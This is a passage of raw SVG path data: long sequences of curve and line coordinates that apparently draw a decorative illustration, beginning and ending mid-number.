16.6137 31.8498 16.2983C32.3258 15.9854 32.792 15.6341 33.1433 15.3685C33.4946 15.1019 33.728 14.9247 33.728 14.9247C33.728 14.9247 33.5674 15.1731 33.3273 15.5473C33.0851 15.921 32.7634 16.4183 32.4017 16.9042C32.3258 17.0076 32.2473 17.1095 32.1678 17.2098C32.3539 17.1116 32.5524 17.0045 32.7307 16.9058C33.1007 16.7109 33.4343 16.4516 33.6822 16.2452C33.9145 16.028 34.0704 15.8716 34.0704 15.8716C34.0704 15.8716 33.9889 16.0727 33.8288 16.3684C33.6713 16.6605 33.4198 17.0456 33.1106 17.3881C33.0794 17.4239 33.0498 17.4577 33.0186 17.4925C33.0913 17.478 33.1641 17.4619 33.2363 17.4463C33.3273 17.3761 33.4193 17.3044 33.517 17.229C33.7394 17.0607 33.941 16.8611 34.1666 16.6672L34.3318 16.5196C34.3318 16.5196 34.9762 15.8399 35.0641 15.7427C35.1503 15.6471 35.221 15.5504 35.2922 15.4631C35.577 15.1082 35.7677 14.8727 35.7677 14.8727C35.7677 14.8727 35.4476 15.8342 35.3967 15.9594C35.3463 16.0831 34.9596 16.978 34.9596 16.978L34.8469 17.188C34.6936 17.465 34.5496 17.7638 34.388 18.0143C34.2284 18.2663 34.0782 18.5012 33.9494 18.7034C34.1687 18.509 34.3978 18.2845 34.625 18.0574C35.1015 17.5606 35.5521 17.0154 35.8878 16.6012C36.2204 16.1824 36.4418 15.9028 36.4418 15.9028C36.4418 15.9028 36.327 16.2447 36.157 16.7571C35.9814 17.268 35.7407 17.9504 35.4429 18.6286C35.2543 19.0308 35.0589 19.4336 34.8412 19.8036C34.8994 19.7584 34.957 19.7158 35.0137 19.6659C35.4585 19.2875 35.8842 18.8666 36.1996 18.5444C36.5104 18.2144 36.7178 17.9951 36.7178 17.9951C36.7178 17.9951 36.5972 18.2752 36.4163 18.6967C36.2267 19.1155 35.9658 19.6721 35.6545 20.2188C35.5661 20.3794 35.4674 20.5343 35.3676 20.6871C35.4367 20.6351 35.5053 20.5847 35.5739 20.5332C35.9995 20.2282 36.4117 19.867 36.7266 19.6165C37.0395 19.3593 37.2478 19.1883 37.2478 19.1883C37.2478 19.1883 37.1075 19.4232 36.9002 19.774C36.6933 20.1123 36.4439 20.5665 36.1451 21.0098C36.5327 20.7941 36.9334 20.5956 37.3336 20.3992L36.2085 21.5794C36.5052 21.5425 36.7973 21.4869 37.067 21.4224C35.9626 21.8969 34.4644 22.2389 33.5107 21.2733C32.7821 20.5338 32.6049 19.3722 32.673 18.3375C31.5006 18.5979 29.8365 18.7211 29.282 17.5559C28.7675 16.4734 29.5808 15.0552 30.2143 14.2023ZM31.4896 26.3174C32.5992 27.4509 32.6309 29.7895 31.4179 30.872C30.207 31.9535 27.9266 31.7924 27.2432 30.1819C26.9117 29.4023 27.1616 28.4061 27.9017 27.9545C28.5466 27.56 29.5242 27.626 29.9217 28.3401C30.1265 28.708 30.2102 29.7381 29.4888 29.5349C29.1318 29.434 29.2092 29.1399 29.1484 28.8681C29.0751 28.5417 28.6095 28.6129 28.3959 28.733C27.6694 29.1414 28.0591 30.1081 28.6007 30.4739C29.2498 30.9136 30.2403 30.8227 30.867 30.3773C31.4855 29.9397 31.6746 29.1544 31.6944 28.4378C31.7167 27.6245 31.4766 26.887 30.8333 26.3632C30.1956 25.845 29.3547 25.5966 28.556 25.4729C28.2234 25.4199 27.8876 25.3867 27.5493 25.3768C27.502 25.3763 27.409 25.3934 27.3643 25.3763C27.2323 25.3804 27.2219 25.1881 27.3529 25.1663C28.7431 25.039 30.4726 25.2786 31.4896 26.3174ZM25.3889 13.0673C25.4451 12.8459 25.6691 12.7129 25.8915 12.7695C26.4507 12.9114 26.788 13.0247 26.803 13.0294C27.0187 13.1027 27.1346 13.336 27.0619 13.5522C27.0042 13.7237 26.8436 13.8339 26.671 13.8339C26.6263 13.8339 26.5822 13.8266 26.539 13.8115C26.539 13.8115 26.2142 13.7029 25.6867 13.5688C25.4669 13.5132 25.3328 13.2887 25.3889 13.0673ZM22.1248 12.2098C22.6585 12.2285 23.2042 12.2763 23.7628 12.3533C23.9889 12.3839 24.1464 12.5923 24.1157 12.8184C24.0876 13.0247 23.911 13.1749 23.7083 13.1749C23.689 13.1749 23.6714 13.1733 23.6521 13.1713C23.12 13.0985 22.6018 13.0523 22.1113 13.0351C21.8826 13.0273 21.7053 12.8361 21.7131 12.6084C21.7215 12.386 21.9039 12.2098 22.1248 12.2098ZM23.3247 17.056C24.0045 16.0358 25.5345 16.4781 25.7049 17.5315C27.0307 17.1916 27.5748 17.8714 27.4729 19.2657C28.7436 19.8545 27.5826 21.5461 27.3695 21.8392C27.3783 21.7322 27.3882 21.6277 27.3882 21.5207C27.3882 20.4444 26.9303 19.4845 26.2334 18.7382C26.2033 18.706 26.1732 18.6733 26.1415 18.641C25.9762 18.4768 25.7917 18.3277 25.5838 18.1946C24.889 17.7248 24.045 17.4457 23.1319 17.4457C21.8789 17.4457 20.7538 17.9701 19.9737 18.7985C20.6343 16.529 22.5618 16.093 23.3247 17.056ZM20.4487 23.6322C20.0699 23.6207 19.6993 23.6239 19.3418 23.6441C19.3329 23.5599 19.3272 23.4737 19.3272 23.3869C19.3272 22.4816 19.8308 21.6838 20.5937 21.2151C20.2481 21.5347 20.0299 21.9905 20.0299 22.4987C20.0299 22.9316 20.1878 23.3271 20.4487 23.6322ZM20.1681 24.551C20.7096 24.4793 21.2631 24.5203 21.8041 24.5827C22.3862 24.6497 22.9417 24.827 23.4812 25.0447C23.6002 25.0925 24.6609 25.7702 24.7165 25.6933C24.7258 25.7167 24.228 25.7224 24.1874 25.7182C23.8974 25.6818 23.6137 25.5987 23.3284 25.5332C22.818 25.4594 22.3098 25.3539 21.7989 25.2744C21.2517 25.1892 20.7013 25.0967 20.1499 25.0437C19.7165 25.0021 19.2633 24.9891 18.8969 24.7272C19.3345 24.735 19.7373 24.6076 20.1681 24.551ZM20.8754 21.8106C20.8754 21.5097 21.1192 21.2665 21.4211 21.2665C21.7215 21.2665 21.9657 21.5097 21.9657 21.8106C21.9657 22.1121 21.7215 22.3558 21.4211 22.3558C21.1186 22.3558 20.8754 22.1121 20.8754 21.8106ZM22.7931 23.9206C23.2364 23.6046 23.5264 23.086 23.5264 22.4992C23.5264 21.6438 22.9126 20.9329 22.1014 20.7822C22.1227 20.7817 22.1435 20.7791 22.1658 20.7791C23.7337 20.7791 25.0039 21.9468 25.0039 23.3874C25.0039 23.7948 24.8989 24.1804 24.717 24.5234C24.1417 24.2782 23.4931 24.0739 22.7931 23.9206ZM23.5373 20.1897C22.5821 19.919 21.6144 19.8545 20.667 20.224C20.0766 20.4548 19.5221 20.7967 19.0892 21.2665C18.7088 21.6812 18.4708 22.1557 18.2338 22.6593C18.3585 21.6818 18.7868 20.8664 19.5284 20.2194C20.3302 19.5198 21.4637 19.1987 22.5083 19.2823C23.4266 19.3561 24.085 19.6747 24.8251 20.1928C25.7455 21.0259 26.2381 22.0456 26.1721 23.2944C25.9668 22.5278 25.7044 21.8138 25.1317 21.2374C24.6567 20.7609 24.138 20.4683 23.5373 20.1897ZM18.3325 12.729C18.4968 12.6698 18.6636 12.6147 18.8335 12.5653C19.1843 12.4634 19.56 12.3813 19.9498 12.3221C20.1754 12.2878 20.3864 12.4416 20.4202 12.6672C20.4555 12.8927 20.2996 13.1037 20.0746 13.1375C19.7201 13.191 19.3802 13.2653 19.0643 13.3578C18.913 13.402 18.7634 13.4514 18.6173 13.5049C18.5706 13.5215 18.5222 13.5298 18.4755 13.5298C18.3071 13.5298 18.1486 13.4264 18.0872 13.2591C18.0093 13.045 18.1189 12.8085 18.3325 12.729ZM14.1688 16.8221C13.8247 17.2316 13.633 17.5128 13.633 17.5128C13.5534 17.6308 13.4235 17.6942 13.2915 17.6942C13.2115 17.6942 13.1304 17.6708 13.0608 17.6224C12.8721 17.4941 12.8222 17.2384 12.9506 17.0492C12.9594 17.0367 13.1637 16.7358 13.5379 16.291C13.6839 16.1164 13.9443 16.094 14.1184 16.2406C14.2935 16.3876 14.3164 16.648 14.1688 16.8221ZM15.6047 15.3555C15.5262 15.4241 15.429 15.4574 15.3329 15.4574C15.218 15.4574 15.1037 15.4101 15.0221 15.3166C14.8719 15.1445 14.8901 14.8837 15.0606 14.734C15.4857 14.3624 15.9238 14.0272 16.365 13.7351C16.5557 13.6094 16.8114 13.6613 16.9382 13.8521C17.0634 14.0423 17.012 14.298 16.8207 14.4237C16.4107 14.6955 16.0017 15.0089 15.6047 15.3555ZM12.0079 38.4939C8.52644 37.4254 7.69651 35.3243 7.69651 35.3243C7.69651 35.3243 9.20361 34.5863 9.98523 33.194C10.0959 33.8712 9.88803 35.4386 9.8818 36.1033C10.3542 35.1143 10.9898 33.0698 11.2003 31.7706C11.59 33.2226 11.4679 35.5909 11.3692 37.0294C11.7927 36.135 12.4028 34.2443 12.6502 33.1504C12.9626 34.1866 12.8955 36.163 12.9537 37.2679C13.3528 36.4354 13.9546 34.6341 14.2223 33.6539C14.4224 34.7754 14.3288 36.5014 14.2779 37.652C14.8989 36.2441 15.5361 34.0895 15.784 32.3698C16.1119 34.1331 16.0111 36.043 15.7954 37.8245C16.2028 36.6339 16.6607 35.2629 16.8322 33.9424C17.1206 35.1652 17.1248 36.6245 17.1409 37.9274C17.7422 35.8601 18.1855 33.4482 18.1018 31.1314C18.7312 33.2257 18.8933 35.7119 18.7961 37.9622C19.175 36.9992 19.6183 35.7213 19.8713 34.6674C19.9592 35.675 19.9971 36.2753 19.9389 37.2986C20.5703 35.5134 20.9861 34.0099 21.1851 31.9831C21.6087 33.8686 21.7376 35.0608 21.6633 37.045C22.2828 35.8388 22.5701 34.9314 22.5145 33.4461C23.1231 34.8628 23.6038 36.0601 22.6746 37.1026C21.6648 38.2371 18.1408 40.3767 12.0079 38.4939ZM16.3967 49.87C16.0636 49.4604 15.7356 49.0312 15.4129 48.5796C15.9794 48.7297 16.3998 49.2422 16.3967 49.87ZM17.447 51.0829C17.2932 50.9177 17.1409 50.7451 16.9881 50.5721C17.0728 50.3476 17.1222 50.1069 17.1232 49.8559C17.1258 48.7298 16.2122 47.8104 15.086 47.8063C15.0195 47.8063 14.9545 47.8099 14.8906 47.8156C14.7654 47.6264 14.6401 47.4352 14.5175 47.2393C14.6999 47.1998 14.8885 47.1774 15.0813 47.1774C16.5604 47.1831 17.7557 48.3852 17.7521 49.8575C17.751 50.2987 17.6388 50.715 17.447 51.0829ZM17.9355 51.5964C18.2468 51.0886 18.4308 50.4946 18.4318 49.858C18.437 48.01 16.9372 46.5018 15.0891 46.4966C14.7617 46.4966 14.4463 46.546 14.1469 46.6333C14.0378 46.4499 13.9307 46.2638 13.8242 46.0746C14.2202 45.9432 14.6412 45.8688 15.0798 45.8688C17.2843 45.8756 19.0658 47.6665 19.0601 49.8606C19.0575 50.6703 18.8112 51.4233 18.3907 52.0522C18.2395 51.9035 18.0867 51.7518 17.9355 51.5964ZM24.0897 56.152C23.8548 56.0325 23.6152 55.9036 23.3694 55.7669C23.3403 55.7155 23.3065 55.6677 23.2645 55.625C23.135 55.4946 22.9609 55.4229 22.777 55.4224C22.5478 55.2862 22.3171 55.1443 22.0842 54.9941C22.2859 54.8694 22.5208 54.7935 22.7733 54.7935C23.1309 54.7935 23.4609 54.9318 23.7098 55.1812C23.9588 55.4307 24.0939 55.7617 24.0939 56.1146C24.0944 56.1271 24.0907 56.1396 24.0897 56.152ZM25.365 56.7559C25.1759 56.6738 24.981 56.5865 24.7809 56.4919C24.8048 56.3698 24.8183 56.244 24.8183 56.1151C24.822 54.9889 23.9073 54.0706 22.7811 54.068C22.2708 54.068 21.8046 54.2562 21.445 54.5654C21.2724 54.4448 21.0973 54.3206 20.9222 54.1923C21.4024 53.7266 22.0567 53.4392 22.7764 53.4392C24.2565 53.4434 25.4513 54.6444 25.4471 56.1172C25.4471 56.3386 25.416 56.5517 25.365 56.7559ZM26.5894 57.2444C26.4018 57.1763 26.2054 57.1025 25.9986 57.0199C26.0796 56.7325 26.1274 56.4316 26.1279 56.1198C26.13 55.2244 25.7829 54.3819 25.1525 53.7479C24.5211 53.1129 23.6807 52.7621 22.7848 52.7605C21.8394 52.7605 20.9856 53.1524 20.3755 53.7796C20.2128 53.6523 20.0481 53.5219 19.8843 53.3857C20.6098 52.616 21.6357 52.1312 22.7738 52.1312C23.8501 52.1343 24.8485 52.5511 25.5984 53.3046C26.3478 54.0577 26.7594 55.0586 26.7568 56.1214C26.7552 56.5106 26.696 56.8874 26.5894 57.2444ZM27.8523 57.6508C27.6746 57.6004 27.4734 57.5406 27.2505 57.4694C27.3799 57.0428 27.4527 56.5917 27.4547 56.1224C27.4584 54.8736 26.9745 53.6975 26.0936 52.8104C25.2128 51.9248 24.0383 51.4353 22.7889 51.4322C21.5084 51.4322 20.35 51.9451 19.5029 52.7745C19.4624 52.8359 19.4161 52.893 19.3725 52.9523C19.2103 52.8109 19.0476 52.6664 18.8839 52.5168C18.9266 52.471 18.9666 52.4201 19.0113 52.3754C19.4795 51.6489 19.757 50.7877 19.7591 49.8616C19.7664 47.2824 17.6736 45.1776 15.0933 45.1704C14.5289 45.1704 13.9905 45.2748 13.489 45.4572C13.3913 45.2717 13.2941 45.0846 13.198 44.8934C13.7847 44.6699 14.4177 44.5415 15.0803 44.5415C16.3099 44.5462 17.4366 44.9687 18.3357 45.6688C19.2186 45.0145 20.3058 44.6221 21.485 44.6221C22.9178 44.6257 24.2488 45.1813 25.2497 46.1874C26.2485 47.1925 26.7973 48.526 26.7937 49.9432C26.7906 50.7321 26.6108 51.4769 26.2989 52.1493C26.38 52.2216 26.4616 52.2912 26.539 52.3687C27.5394 53.3737 28.0867 54.7078 28.083 56.1245C28.0815 56.6551 27.9994 57.1665 27.8523 57.6508ZM30.8863 44.012C30.8863 43.7142 31.1279 43.471 31.4278 43.4705C31.723 43.4705 31.9657 43.7142 31.9657 44.012C31.9657 44.3087 31.723 44.5514 31.4273 44.5509C31.1279 44.5509 30.8863 44.3087 30.8863 44.012ZM31.6045 48.3213L31.3405 48.3285L31.3483 48.0651C31.3498 47.9668 31.4262 45.6272 32.7561 43.6841L32.8398 43.5588L32.99 43.5765C33.2467 43.6066 33.4728 43.6212 33.6812 43.6212C34.4971 43.6201 35.2657 43.5489 35.9678 43.407L36.3363 43.3312L36.2625 43.7012C36.1196 44.4121 36.0458 45.1823 36.0458 45.9873C36.0458 46.1921 36.0603 46.4052 36.09 46.6796L36.1066 46.8282L35.9834 46.9139C34.0424 48.2423 31.7032 48.3187 31.6045 48.3213ZM36.2828 48.328C36.2828 48.6263 36.0411 48.868 35.7433 48.8675C35.4455 48.8675 35.2044 48.6263 35.2044 48.328C35.2044 48.0303 35.4455 47.7886 35.7433 47.7886C36.0411 47.7886 36.2828 48.0303 36.2828 48.328ZM37.8715 64.8637C37.4812 66.4643 36.9391 68.0281 36.3202 69.5523C35.9699 70.4114 35.5479 71.2398 35.1961 72.0962C35.3 71.7075 35.2257 71.0631 35.009 70.7263C34.7533 70.3288 34.3433 70.0419 33.979 69.7524C34.3542 69.8205 34.7341 69.8766 35.0958 70.0024C34.8942 69.2 34.2087 68.5218 33.6396 67.9595C34.3178 68.1554 34.9799 68.3841 35.5776 68.7671C35.3686 68.2224 34.9856 67.7609 34.6987 67.2589C35.1046 67.5089 35.5464 67.697 35.9481 67.9527C35.5001 67.0588 35.0028 66.2528 34.2596 65.5793C35.2091 65.7944 36.0229 66.232 36.8248 66.7787C36.856 66.6571 36.9106 66.5895 36.8248 66.4887C36.7656 66.4191 36.7048 66.3484 36.6377 66.2855C36.4906 66.1473 36.3373 66.0153 36.1788 65.8911C35.9382 65.7024 35.6924 65.5226 35.4492 65.3397C36.0001 65.4208 36.5618 65.4857 37.0966 65.6473C37.1252 65.5138 36.5234 65.2009 36.408 65.1225C36.1419 64.9442 35.8764 64.7644 35.6014 64.5997C35.2122 64.3668 34.8167 64.1434 34.4249 63.9157C35.34 63.9464 36.2453 63.9828 37.1564 64.0774C37.3804 64.1002 37.3741 64.1101 37.3944 63.883C37.4147 63.6668 37.4022 63.6735 37.2037 63.5857C36.962 63.4781 36.7178 63.3737 36.4751 63.2718C36.4059 63.2443 35.5755 62.9636 35.5755 62.9075C35.5755 62.8893 36.4018 62.8161 36.4522 62.8109C36.711 62.7849 36.9703 62.7589 37.2291 62.7391C37.5794 62.7126 37.3242 62.6279 37.1371 62.5728C36.3145 62.3307 35.4253 62.1228 34.5673 62.1295C35.3437 61.6779 36.2147 61.4929 37.0763 61.2596C37.2031 61.2263 37.3383 61.2627 37.3268 61.1125C37.3159 60.968 37.2291 60.9966 37.1018 60.9654C36.8789 60.9098 36.6544 60.8605 36.4304 60.8069C36.0744 60.7222 35.7236 60.6541 35.3588 60.6235C35.7859 60.4291 36.2272 60.3075 36.6809 60.1869C35.8701 59.9739 35.0345 59.8673 34.1967 59.8855C34.891 59.4833 35.6487 59.1834 36.4226 58.9734C35.8982 58.9267 35.3723 58.8981 34.8469 58.8846C35.3468 58.6299 35.8551 58.381 36.3758 58.1726C35.5874 58.0707 34.7876 58.0983 33.9987 58.1814C34.3952 57.9076 34.8074 57.6545 35.2319 57.4284C35.3759 57.3515 36.8196 56.6504 36.8721 56.7762C36.8539 56.6296 36.8352 56.4825 36.8154 56.3344C37.1678 56.5704 37.4334 56.9544 37.6371 57.3193C38.8859 59.5498 38.4452 62.5115 37.8715 64.8637ZM38.9888 51.1801L38.8074 51.3708L38.6256 51.1801C38.5356 51.084 36.4174 48.8212 36.4163 45.9785C36.4174 44.8185 36.5795 43.7584 36.8565 42.8972C35.9954 43.1747 34.9368 43.3364 33.7768 43.3364C30.931 43.3364 28.6698 41.2181 28.5747 41.1277L28.3834 40.9468L28.5747 40.7649C28.6698 40.674 30.931 38.5562 33.7768 38.5562C34.9368 38.5562 35.9954 38.7189 36.8565 38.9954C36.5795 38.1348 36.4174 37.0761 36.4163 35.9157C36.4174 33.0698 38.5356 30.8086 38.6256 30.7135L38.8074 30.5228L38.9888 30.7135C39.0803 30.8086 41.197 33.0698 41.198 35.9157C41.197 37.0756 41.0348 38.1348 40.7578 38.9954C41.6205 38.7194 42.6786 38.5562 43.8381 38.5562C46.6839 38.5567 48.9446 40.674 49.0407 40.7649L49.2315 40.9468L49.0407 41.1277C48.9456 41.2181 46.6839 43.3364 43.8381 43.3374C42.6791 43.3364 41.619 43.1747 40.7578 42.8972C41.0343 43.7594 41.197 44.8175 41.198 45.978C41.197 48.8217 39.0803 51.084 38.9888 51.1801ZM46.7286 44.012C46.7286 44.3092 46.4869 44.5514 46.1902 44.5509C45.8914 44.5509 45.6502 44.3092 45.6502 44.0109C45.6502 43.7142 45.8914 43.471 46.1902 43.4705C46.4869 43.4705 46.7286 43.7142 46.7286 44.012ZM41.1622 43.3307L41.5338 43.406C42.2338 43.5489 43.0035 43.6206 43.8194 43.6212C44.0304 43.6206 44.2497 43.6071 44.5095 43.5765L44.6602 43.5598L44.7455 43.6846C46.0748 45.6267 46.1497 47.9653 46.1528 48.0645L46.1601 48.3285L45.895 48.3213C45.7968 48.3187 43.4577 48.2433 41.5161 46.9139L41.3914 46.8282L41.4096 46.6785C41.4397 46.4161 41.4527 46.1952 41.4537 45.9873C41.4517 45.1751 41.3805 44.4049 41.2386 43.7012L41.1622 43.3307ZM41.3332 48.328C41.3332 48.0303 41.5743 47.7886 41.8715 47.7886C42.1709 47.7886 42.4121 48.0308 42.4121 48.328C42.4121 48.6258 42.1709 48.8675 41.8715 48.867C41.5743 48.8685 41.3332 48.6263 41.3332 48.328ZM50.8093 61.4524C49.0262 61.389 47.24 61.2653 45.4725 61.0205C44.496 60.8859 43.5107 60.7217 42.5643 60.4364C42.3855 60.3813 42.2068 60.3226 42.0358 60.2508C41.8976 60.1932 41.9485 60.1651 41.9916 60.0097C42.4157 58.4829 42.6563 56.9518 42.8283 55.3782C43.0279 56.2939 43.2384 57.2086 43.3553 58.1383C43.4192 57.7885 43.4358 57.4377 43.4608 57.0838C43.6406 57.76 43.7575 58.4231 43.823 59.121C44.3203 57.7511 44.5968 56.3677 44.825 54.9375C45.0329 56.1427 45.2018 57.3213 45.2298 58.5478C45.6035 57.5302 45.8113 56.5028 45.9818 55.4354C46.1658 56.5049 46.3051 57.5536 46.2765 58.6424C46.6122 57.8608 46.8321 57.0573 46.9646 56.217C47.067 55.5637 47.1989 54.8362 47.0316 54.1839C47.2727 54.5399 47.398 54.9546 47.4843 55.3714C47.5934 55.9046 47.7036 56.4327 47.7644 56.9747C47.8824 58.0234 47.7795 59.0379 47.7036 60.084C47.7145 60.0851 47.7254 60.0861 47.7363 60.0871C48.0289 59.1668 48.3397 58.2719 48.3891 57.3011C48.6214 58.1253 48.65 58.9391 48.665 59.7909C49.033 58.3217 49.2439 56.8947 49.2221 55.3782C49.4689 56.0715 49.6914 56.7585 49.8369 57.4814C49.9361 57.9746 49.997 58.4699 50.0568 58.9693C50.1061 59.3809 50.104 59.8029 50.1804 60.2114C50.446 59.3445 50.5239 58.4127 50.4533 57.511C50.842 58.4065 51.0582 59.384 51.0889 60.3589C51.1621 60.215 51.1554 59.9473 51.1715 59.7701C51.1887 59.5539 51.2104 59.3372 51.2281 59.1215C51.2619 58.6788 51.2697 58.2298 51.2733 57.7854C51.2796 57.0579 51.2593 56.3287 51.2463 55.6012C51.6361 56.6951 52.0441 57.7865 52.3439 58.9095C52.3455 58.4667 52.3486 58.0245 52.3512 57.5812C52.7638 58.8305 53.3116 60.1136 53.4384 61.429C53.4472 61.4493 53.456 61.469 53.4664 61.4882C52.5809 61.5038 51.6943 61.4841 50.8093 61.4524ZM55.3041 45.912C55.1295 46.1801 54.6971 46.1593 54.419 46.1422C53.8453 46.1074 53.2882 45.9515 52.7669 45.7046C53.0128 46.2264 53.1739 46.7877 53.2045 47.3624C53.2191 47.6394 53.2414 48.0666 52.9738 48.2412C52.703 48.42 52.437 48.1997 52.3658 47.9383C52.1703 47.2216 52.4395 46.3438 52.7669 45.7046C52.2457 45.951 51.6839 46.1126 51.1091 46.1422C50.8316 46.1562 50.4049 46.1791 50.2292 45.912C50.0526 45.6412 50.2724 45.3746 50.5338 45.3034C51.2505 45.1091 52.1277 45.3767 52.7669 45.7046C52.4401 45.0659 52.1693 44.1871 52.3663 43.4705C52.438 43.2096 52.7025 42.9887 52.9743 43.1664C53.243 43.3421 53.2216 43.775 53.204 44.0509C53.1676 44.6252 53.0138 45.1828 52.7669 45.7046C53.4056 45.3767 54.2813 45.1205 55.0011 45.3034C55.2609 45.3788 55.4818 45.6412 55.3041 45.912ZM55.2256 41.8235C54.9486 41.8376 54.5219 41.8604 54.3463 41.5928C54.169 41.3215 54.3894 41.057 54.6503 40.9853C55.3665 40.7888 56.2452 41.0586 56.8845 41.386C56.556 40.7467 56.2868 39.869 56.4833 39.1523C56.555 38.8909 56.82 38.6706 57.0918 38.8478C57.3595 39.0245 57.3319 39.4558 57.3221 39.7333C57.2717 40.3065 57.1313 40.8647 56.8845 41.386C57.5232 41.0591 58.3989 40.8013 59.1166 40.9853C59.378 41.0601 59.5999 41.3215 59.4222 41.5928C59.2465 41.861 58.8151 41.8329 58.5381 41.823C57.9644 41.7726 57.4062 41.6328 56.8845 41.3854C57.1308 41.9072 57.2914 42.469 57.3221 43.0438C57.3366 43.3208 57.359 43.748 57.0918 43.9226C56.8195 44.1008 56.555 43.88 56.4833 43.6191C56.2873 42.9024 56.5565 42.0241 56.8845 41.3849C56.3622 41.6318 55.8009 41.7939 55.2256 41.8235ZM56.423 57.6015L56.2291 57.418L56.423 57.234C56.4755 57.1857 57.7072 56.0299 59.379 55.7165L59.5297 55.6885L59.6254 55.808C59.7397 55.9519 59.842 56.0678 59.946 56.1712C60.3503 56.5771 60.7713 56.9243 61.1953 57.206L61.515 57.4175L61.1953 57.629C60.7713 57.9096 60.3503 58.2578 59.945 58.6632C59.841 58.7676 59.7386 58.8835 59.6254 59.0275L59.5297 59.1481L59.379 59.1195C57.7092 58.8071 56.4755 57.6513 56.423 57.6015ZM65.8175 62.1555C65.5041 63.8258 64.3489 65.0596 64.3 65.1105L64.116 65.3049L63.9321 65.1105C63.8827 65.0591 62.7274 63.8253 62.414 62.1555L62.3849 62.0053L62.5039 61.9102C62.6525 61.7912 62.7695 61.6888 62.8708 61.5885C63.2736 61.1858 63.6213 60.7648 63.905 60.3392L64.116 60.0217L64.3275 60.3397C64.6071 60.7627 64.9564 61.1832 65.3612 61.5896C65.4875 61.7138 65.6231 61.8271 65.7271 61.9107L65.8456 62.0059L65.8175 62.1555ZM69.196 62.7875C69.1015 62.7854 66.8652 62.7111 65.4085 61.2554C64.8784 60.7253 64.4382 60.1506 64.1306 59.5934C63.8224 60.1506 63.3832 60.7264 62.8526 61.2554C61.3959 62.7116 59.1597 62.7854 59.0651 62.7875L58.7985 62.7942L58.8053 62.5276C58.8074 62.432 58.8811 60.1958 60.3363 58.7396C60.8705 58.2053 61.45 57.7667 62.0034 57.4616C61.45 57.1561 60.8705 56.7169 60.3363 56.1832C58.8806 54.7275 58.8074 52.4903 58.8053 52.3957L58.7985 52.1286L59.0651 52.1353C59.1597 52.1384 61.397 52.2112 62.8526 53.6674C63.4025 54.2167 63.8328 54.7852 64.1306 55.3231C64.4294 54.7857 64.8592 54.2167 65.4085 53.6674C66.8652 52.2112 69.1015 52.1384 69.196 52.1353L69.4637 52.1286L69.4564 52.3957C69.4533 52.4903 69.3805 54.7275 67.9248 56.1827C67.3911 56.7164 66.8122 57.1561 66.2582 57.4616C66.8122 57.7662 67.3922 58.2053 67.9248 58.7391C69.3805 60.1952 69.4533 62.432 69.4564 62.5276L69.4637 62.7947L69.196 62.7875ZM71.7804 57.2626L71.9743 57.4466L71.7804 57.6306C71.7285 57.6794 70.4947 58.8347 68.8244 59.1486L68.6753 59.1761L68.5797 59.0576C68.4607 58.909 68.3582 58.7926 68.259 58.6928C67.8541 58.29 67.4338 57.9413 67.0087 57.6581L66.6911 57.4476L67.0087 57.2361C67.4338 56.9529 67.8542 56.6047 68.258 56.2019C68.3593 56.1016 68.4575 55.9883 68.5781 55.8366L68.6732 55.717L68.8234 55.7456C70.4947 56.0574 71.7279 57.2127 71.7804 57.2626ZM74.4668 66.8115C74.2069 67.4626 73.9076 68.0987 73.6145 68.7333C73.1015 69.847 72.5766 70.9545 72.0445 72.0588C72.0788 71.9569 72.2149 71.5578 72.2471 71.4612C72.1827 71.4014 72.139 71.3312 72.0933 71.2575C71.9151 70.9753 71.6957 70.7149 71.4957 70.4483C71.8101 70.5938 72.1338 70.7263 72.4379 70.8952C72.4872 70.7455 72.5064 70.7528 72.3947 70.6369C72.3256 70.5564 72.257 70.4753 72.1848 70.3999C72.0211 70.2295 71.8506 70.0647 71.6755 69.9073C71.3897 69.6526 71.0913 69.412 70.7946 69.1709C71.4821 69.3018 72.1832 69.4224 72.8411 69.6703C72.4113 69.2312 71.94 68.8362 71.4588 68.4532C71.9062 68.5327 72.3703 68.6029 72.8048 68.7349C72.1016 68.2022 71.386 67.6975 70.6595 67.1965C71.3086 67.2636 71.9597 67.3176 72.6057 67.4143C72.8463 67.4502 73.4482 67.5411 73.509 67.5505C73.5542 67.5572 73.5225 67.5567 73.5516 67.4595C73.5869 67.3436 73.5755 67.3608 73.4788 67.3109C72.8999 66.9861 72.2747 66.7366 71.6412 66.5381C72.1339 66.4451 72.6348 66.3775 73.1363 66.3489C72.5236 66.1275 71.9223 65.8916 71.2768 65.7845C72.1281 65.4774 73.0485 65.3896 73.9445 65.3106C73.0849 64.7504 72.0507 64.5129 71.0768 64.2197C71.806 64.0722 72.5346 63.9017 73.2751 63.8217C72.8578 63.7011 72.4405 63.6159 72.0153 63.5363C72.6021 63.3467 73.1888 63.1658 73.802 63.0832C72.8037 63.0515 71.889 62.4725 70.8762 62.5593C71.5403 62.0807 72.4649 61.9554 73.2481 61.7949C72.7367 61.6265 72.1993 61.4862 71.663 61.4285C72.2326 61.1884 72.8542 61.046 73.4622 60.9457C73.694 60.9046 73.5843 60.8235 73.4081 60.7877C73.2211 60.7503 73.0329 60.718 72.8458 60.6848C72.6177 60.6442 72.3906 60.6037 72.1635 60.5621C72.3448 60.5029 73.6129 60.1183 73.6139 60.1324C73.6228 59.8897 73.6342 59.647 73.6488 59.4058C73.8083 60.678 74.0084 62.0448 74.5275 63.2261C74.5494 63.2749 74.5696 63.3207 74.5899 63.3669C74.5722 63.3259 74.5509 63.2796 74.5275 63.2261C75.0571 64.4255 74.9397 65.6193 74.4668 66.8115ZM74.9173 50.3595C74.7406 50.6282 74.3083 50.6058 74.0307 50.5887C73.457 50.5528 72.8999 50.399 72.3792 50.1522C72.6245 50.6739 72.785 51.2362 72.8157 51.811C72.8302 52.088 72.8526 52.5162 72.5844 52.6903C72.3136 52.866 72.0528 52.6446 71.9764 52.3848C71.7929 51.666 72.0507 50.7903 72.3792 50.1522C71.8569 50.398 71.2941 50.5586 70.7198 50.5887C70.4433 50.6032 70.0151 50.6272 69.8405 50.3585C69.6638 50.0877 69.8846 49.8268 70.145 49.7504C70.8647 49.567 71.741 49.8248 72.3797 50.1516C72.0507 49.5129 71.7799 48.6347 71.9769 47.918C72.0486 47.6561 72.3142 47.4367 72.585 47.614C72.8547 47.7891 72.8329 48.222 72.8152 48.4985C72.7793 49.0728 72.626 49.6304 72.3797 50.1516C73.0179 49.8242 73.8961 49.555 74.6123 49.7504C74.8737 49.8222 75.0935 50.0882 74.9173 50.3595ZM78.9683 46.0034C78.7916 46.2711 78.3603 46.2498 78.0833 46.2326C77.5085 46.1973 76.9514 46.0429 76.4301 45.7956C76.676 46.3173 76.8361 46.8797 76.8667 47.4544C76.8818 47.7314 76.9046 48.1581 76.6375 